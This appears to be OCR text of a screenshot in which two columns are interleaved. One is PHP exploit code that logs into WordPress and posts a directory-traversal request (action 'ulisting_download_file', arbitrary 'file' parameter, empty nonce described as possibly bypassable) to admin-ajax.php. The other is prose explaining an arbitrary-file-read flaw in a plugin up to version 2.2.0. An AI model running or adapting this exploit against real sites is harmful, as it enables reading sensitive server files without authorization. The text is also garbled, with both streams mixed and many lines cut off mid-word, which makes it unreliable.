
$response
=
curl_exec
(
$ch
)
;
affecting versions up to and
including 2.2.0. It allows
// Check authentication success by looking fo
if
authenticated users with Editor-
(
strpos
(
$response
,
'wp-admin'
)
===
false
)
die
(
'Authentication failed'
)
;
level access or higher to read
}
arbitrary files on the server,
potentially exposing sensitive
// 2. Exploit directory traversal via AJAX en
// Assumption: Plugin uses AJAX handler with 
information.
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
$exploit_data
=
array
(
How does the directory
'action'
=>
'ulisting_download_file'
,
//
traversal vulnerability
'file'
=>
$target_file
,
// 
work?
// Nonce may be required but could be byp
'_wpnonce'
=>
''
// 
Mechanism of exploitation
)
;
The vulnerability occurs when the
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ajax_url
)
;
plugin fails to properly sanitize
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$exploit
user input for file operations. An
$file_content
=
curl_exec
(
$ch
)
;